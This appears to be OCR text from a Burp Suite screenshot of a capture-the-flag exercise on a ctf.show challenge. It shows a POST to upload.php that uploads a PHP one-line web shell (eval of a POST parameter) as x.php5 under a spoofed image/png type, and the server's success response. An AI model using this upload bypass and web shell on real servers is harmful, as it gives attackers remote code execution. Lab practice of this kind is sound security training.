 1 ...
禁用
ETCR
Send Cancel < >
Target: http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer:
http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show/
10 Content-Length: 209
11 Content-Type: multipart/form-data;
boundary=---------------------------96831541618490
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------96831541618490
16 Content-Disposition: form-data; name="file"; filename="x.php5"
17 Content-Type: image/png
18
19 <?php eval($_POST[x]);?>
20 -----------------------------96831541618490--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 12:47:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/x.php5"}